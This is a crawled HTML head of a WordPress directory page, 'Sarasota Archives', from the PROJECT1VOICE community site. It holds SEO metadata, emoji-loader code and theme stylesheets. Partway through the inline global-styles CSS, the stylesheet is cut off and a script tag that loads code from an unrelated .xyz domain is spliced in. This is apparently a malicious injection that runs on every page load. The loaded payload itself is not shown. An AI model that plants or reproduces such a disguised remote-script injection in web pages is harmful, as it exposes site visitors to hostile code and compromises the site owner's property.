

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.project1voice.org/listing_location/sarasota/
body_size: 20329
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sarasota Archives - PROJECT1VOICE</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sarasota Archives - PROJECT1VOICE" />
	<meta property="og:url" content="https://www.project1voice.org/listing_location/sarasota/" />
	<meta property="og:site_name" content="PROJECT1VOICE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.project1voice.org/listing_location/sarasota/","url":"https://www.project1voice.org/listing_location/sarasota/","name":"Sarasota Archives - PROJECT1VOICE","isPartOf":{"@id":"https://www.project1voice.org/#website"},"breadcrumb":{"@id":"https://www.project1voice.org/listing_location/sarasota/#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.project1voice.org/listing_location/sarasota/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.project1voice.org/"},{"@type":"ListItem","position":2,"name":"Florida","item":"https://www.project1voice.org/listing_location/florida/"},{"@type":"ListItem","position":3,"name":"Sarasota"}]},{"@type":"WebSite","@id":"https://www.project1voice.org/#website","url":"https://www.project1voice.org/","name":"PROJECT1VOICE","description":"A Community of Black Creativity","publisher":{"@id":"https://www.project1voice.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.project1voice.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.project1voice.org/#organization","name":"PROJECT1VOICE","url":"https://www.project1voice.org/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.project1voice.org/#/schema/logo/image/","url":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","contentUrl":"https://www.project1voice.org/wp-content/uploads/2021/06/cropped-P1V_finalized_logo-01.png","width":2635,"height":646,"caption":"PROJECT1VOICE"},"image":{"@id":"https://www.project1voice.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Feed" href="https://www.project1voice.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Comments Feed" href="https://www.project1voice.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PROJECT1VOICE &raquo; Sarasota Location Feed" href="https://www.project1voice.org/listing_location/sarasota/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.project1voice.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.project1voice.org/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/css/wpedon.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-addons-css' href='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='listing_types-css' href='https://www.project1voice.org/wp-content/uploads/azp/css/listing_types.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-gl-geocoder-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://www.project1voice.org/wp-content/themes/townhub/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://www.project1voice.org/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<style id='townhub-color-inline-css' type='text/css'>
.azp-col-66{width:100%}.geodir-category-opt_title{max-width:calc(100% - 20px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{/*display:none;*/}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.main-header,.header-search_container{background:#fff;border-bottom:1px solid #e0e0e0}.header-search_container{background:#eaeaea;border-bottom:1px solid #e0e0e0}.nav-holder nav li a{color:#0a0a0a}.nav-holder nav li a:hover{color:#ef1d26}.header-search_btn{background:#eaeaea;border-radius:6px}.header-search_btn span{color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input{border:none;background:rgba(255,255,255,1);border-radius:4px;color:#0a0a0a}.header-search-input-wrap .hero-inputs-wrap .filter-gid-item .nice-select{background:rgba(255,255,255,1);color:#0a0a0a}input::placeholder,.header-search-input-wrap .hero-inputs-wrap .filter-gid-item input::-webkit-input-placeholder{color:#0a0a0a;font-weight:500;font-size:1em}#cancel-comment-reply-link,table a,.post-page-numbers.current,a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-page-numbers.current,.post-article>.list-single-main-item.block_box a.post-page-numbers:hover,.post-article>.list-single-main-item.block_box .post-opt li a:hover,.widget_meta ul a,.widget_rss ul a,.widget_recent_entries ul a,.widget_recent_comments ul a,.post-article>.list-single-main-item.block_box .post-opt-title a:hover,.nav-holder nav li a.act-link,.nav-holder nav li a:hover,.header-search_btn i,.show-reg-form i,.nice-select:before,.ctb-modal-title span strong,.lost_password a,.custom-form.dark-form label span,.filter-tags input:checked:after,.custom-form .filter-tags input:checked:after,.custom-form .filter-tags label a,.section-subtitle,.footer-social li a,.subfooter-nav li a,#footer-twiit .timePosted a:before,#subscribe-button i,.nice-select .nice-select-search-box:before,.nav-holder nav li a i,.show-lang i,.lang-tooltip a:hover,.main-register-holder .tabs-menu li a i,.header-modal_btn i,.custom-form .log-submit-btn:hover i,.main-search-input-item label i,.header-search-input label i,.location a,.footer-contacts li i,#footer-twiit p.tweet:after,.subscribe-header h3 span,.footer-link i,.footer-widget-posts .widget-posts-date i,.clear-wishlist,.widget-posts-descr-link a:hover,.geodir-category-location a i,.header-modal-top span strong,.cart-btn:hover i,.to-top,.map-popup-location-info i,.infowindow_wishlist-btn,.infobox-raiting_wrap span strong,.map-popup-footer .main-link i,.infoBox-close,.mapnavbtn,.mapzoom-in,.mapzoom-out,.location-btn,.list-main-wrap-title h2 span,.grid-opt li span.act-grid-opt,.reset-filters i,.avatar-tooltip strong,.facilities-list li i,.geodir-opt-list a:hover i,.geodir-js-favorite_btn:hover i,.geodir-category_contacts li span i,.geodir-category_contacts li a:hover,.close_gcc:hover,.listsearch-input-wrap-header i,.listsearch-input-item span.iconn-dec,.more-filter-option-btn i,.clear-filter-btn i,.back-to-filters,.price-rage-wrap-title i,.listsearch-input-wrap_contrl li a i,.geodir-opt-tooltip strong,.listing-features li i,.gdop-list-link:hover i,.show-hidden-sb i,.filter-sidebar-header .tabs-menu li a i,.datepicker--day-name,.scroll-nav li a.act-scrlink,.scroll-nav-wrapper-opt a.scroll-nav-wrapper-opt-btn i,.show-more-snopt:hover,.show-more-snopt-tooltip a i,.breadcrumbs a:before,.list-single-stats li span i,.list-single-main-item-title h3 i,.box-widget-item-header i,.opening-hours ul li.todaysDay span.opening-hours-day,.listing-carousel-button,.list-single-main-item-title i,.list-single-main-item-title:before,.box-widget-item-header:before,.list-author-widget-contacts li span i,.list-author-widget-contacts li i,.contact-infos i,.btn i,.reviews-comments-item-date i,.rate-review i,.chat-widget_input button,.fchat-header h3 a,.custom-form .review-total span input,.photoUpload span i,.bottom-bcw-box_link a:hover,.custom-form label i,.video-box-btn,.claim-widget-link a,.custom-form .quantity span i,.scroll-nav li a.act-scrlink i,.share-holder.hid-share .share-container .share-icon,.sc-btn,.list-single-main-item-title h3 span,.ss-slider-cont,.team-social li a,.team-info h4,.simple-title span,.back-tofilters i,.breadcrumbs-wrapper.block-breadcrumbs:before,.breadcrumbs-wrapper.top-breadcrumbs a:before,.top-breadcrumbs .container:before,.header-sec-link a i,.map-modal-container h3 a,.map-modal-close,.post-opt li i,.cat-item li span,.cat-item li a:hover,.brd-show-share i,.author-social li a,.post-nav-text strong,.post-nav:before,.faq-nav li a.act-scrlink i,.faq-nav li a.act-scrlink:before,.faq-nav li a:hover i,.log-massage a,.cart-total strong,.action-button i,.dashboard-header-stats-item span,.dashboard-header-stats-item i,.add_new-dashboard i,.tfp-btn strong,.user-profile-menu li a i,.logout_btn i,.dashboard-message-text p a,.dashboard-message-time i,.pass-input-wrap span,.fuzone .fu-text i,.radio input[type="radio"]:checked+span:before,.booking-list-message-text h4 span,.dashboard-message-text h4 a:hover,.chat-contacts-item .chat-contacts-item-text span,.recomm-price i,.time-line-icon i,.testi-link,.testimonilas-avatar h4,.testimonilas-text:before,.testimonilas-text:after,.cc-btn,.single-facts_2 .inline-facts-wrap .inline-facts i,.images-collage-title,.collage-image-input i,.process-count,.listing-counter span,.main-search-input-tabs .tabs-menu li.current a,.hero-categories li a i,.main-search-input-item span.iconn-dec,.main-search-button i,.shb,.follow-btn i,.user-profile-header_stats li span,.follow-user-list li:hover a span,.dashboard-tabs .tabs-menu li a span,.bold-facts .inline-facts-wrap .num,.page-scroll-nav nav li a i,.mob-nav-content-btn i,.map-close,.post-opt-title a:hover,.post-author a:hover span,.post-opt a:hover,.breadcrumbs-wrapper a:hover,.reviews-comments-header h4 a:hover,.listing-item-grid_title h3 a:hover,.geodir-category-content h3 a:hover,.footer-contacts li a:hover,.footer-widget-posts .widget-posts-descr a:hover,.footer-link:hover,.geodir-category-opt h4 a:hover,.header-search-button:hover i,.list-author-widget-contacts li a:hover,.contact-infos a:hover,.list-single-author a:hover,.close_sbfilters,.show-lang:hover i,.show-reg-form:hover,.ctb-modal-close:hover,.pac-icon:before,.pi-text h4,.hero-inputs-wrap .filter-gid-item .flabel-icon i,.logo-text,.lfield-icon i,.nice-select:before,.nice-select-search-box:before,.nearby-input-wrap .get-current-city,#subfield_content_address .get-curr-loc,.filter-inputs-row label.flabel-icon i,.filter-inputs-row input[type=checkbox],.filter-inputs-row input[type=radio],.listings-loader,.notification-list-time i,.notification-msg a,.ajax-result-message,.opening-hours .current-status,.btn-link,.mdimgs-wrap ul .fu-text i,.widget-posts-date i,.footer-widget .widget-posts-descr a:hover,.townhub-tweet .timePosted a:before,.townhub-tweet p.tweet:after,.cat-item span,.cat-item a:hover,.currency-tooltip li a:hover,.show-currency-tooltip:hover span i,.subfooter-menu-wrap ul.menu li a,.subfooter-menu-wrap ul.menu li a:hover,.copyright a,.copyright a:hover,.subscribe-button i,.subscribe-agree-label a,.edit-listing-link,.lsingle-block-title:before,.comment-reply-title-wrap:before,.review-total-inner .reviews-total-score,.lbl-hasIcon i,.message-input button,.contact-date,.dashboard-card-content h4 span,.dashboard-card-content .entry-title a:hover,.lcheckout-title h2 span,.ck-form label i,.ck-form .ck-form-terms label a,.ck-form input[type="checkbox"]:checked:after,.lbl-hasIcon i,.booking-time-picker .tpick-icon,.prelog-message,.breadcrumbs-wrapper .woocommerce-breadcrumb a:before,section.products.related>h2:after,section.products.upsells>h2:after,.body-townhub ul.products li.product .woocommerce-loop-category__title:hover,.body-townhub ul.products li.product .woocommerce-loop-product__title:hover,.body-townhub ul.products li.product .price,.body-townhub div.product p.price,.body-townhub div.product span.price,.body-townhub ul.cart_list li a:hover,.body-townhub ul.product_list_widget li .woocommerce-Price-amount,ul.woocommerce-widget-layered-nav-list li span,ul.product-categories li span,.widget_archive span,.widget_pages span,.widget_nav_menu span,.widget_archive a:hover,.widget_pages a:hover,.widget_nav_menu a:hover,table#wp-calendar a:hover,.single-page-content-wrap .single-page-title-inside:before,.show-currency-tooltip .currency-symbol,.evticket-available span,.litem-ad,.claim-success,.report-success,.lroom-facts li i,.flatWeatherPlugin ul.wiForecasts li.wi,.lcard-price strong,.scroll-nav-bookmark-btn i,.lshare-shortcode .showshare i,.card-verified i{color:#ef1d26}.nav-holder nav li.current-menu-ancestor>a,.nav-holder nav li.current-menu-item>a{color:#ef1d26}.nav-holder{float:right}.main-search-button.color2-bg{background:#ef1d26!important}.main-search-button.color2-bg:hover{background:#0a0a0a!important}.geodir-js-favorite_btn span{height:48px}.geodir-category-content-title-item{padding-top:48px}.geodir-category-content-title-item{padding-top:15px}.red-bg,.gsd_close,.lstatus-closed,.map-popup-location-category.cafe-cat,.infobox-status.close{display:none}.slide-progress-wrap{display:none}.listing-hero-section .list-single-header-item h1:before{background:#f00!important}.tc-pagination{display:none}.listing-carousel_pagination{display:none}.listing-item-category.purp-bg{display:none}@media only screen and (max-width:1064px){.geodir-category-opt_title{max-width:calc(100% - 10px)}.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:18px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:768px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:16px}.show_toggle_filter .show-hidden-sb{display:none}.logo-holder{height:60px;top:5px}.footer-logo-link img{height:70px!important}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}@media only screen and (max-width:650px){.on-page-scroll-ele{display:none}.main-search-input-tabs .tabs-menu li a{font-size:14px}.show_toggle_filter .show-hidden-sb{display:none}.main-header:before,.add-list{display:none;background:none}.tc-pagination{display:none}.listing-carousel_pagination{display:none}}
</style>
<link rel='stylesheet' id='townhub-child-style-css' href='https://www.project1voice.org/wp-content/themes/townhub-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1689-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-1689.css?ver=1714518846' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10025-css' href='https://www.project1voice.org/wp-content/uploads/elementor/css/post-10025.css?ver=1714518846' type='text/css' media='all' />
